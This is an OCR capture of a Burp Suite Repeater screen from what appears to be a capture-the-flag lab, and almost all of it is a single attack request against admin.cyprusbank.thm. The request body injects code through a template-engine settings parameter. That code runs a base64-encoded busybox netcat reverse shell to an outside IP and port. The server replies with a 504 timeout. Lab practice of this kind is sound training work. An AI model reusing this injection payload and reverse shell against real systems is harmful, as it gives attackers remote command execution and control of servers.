 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 203
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AbNlaMIW88BuoEeNnGo5m9JKZXtnMi0QX.G5%2BYsPO8yB6Dqa68MLj8IybyhRCzq0B4y%2BI
BxC82YCI
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=Okey&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').e
xecSync('bash -c "echo
YnVzeWJveCBuYyAxMC4xNy40Ny4xNzQgNzc3NyAtZSAvYmluL2Jhc2g= | base64 -d |
bash"');s
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 01 Mar 2025 05:04:21 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.14.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done 363 bytes | 60,221 millis
Event log (1) All issues Memory: 124.1MB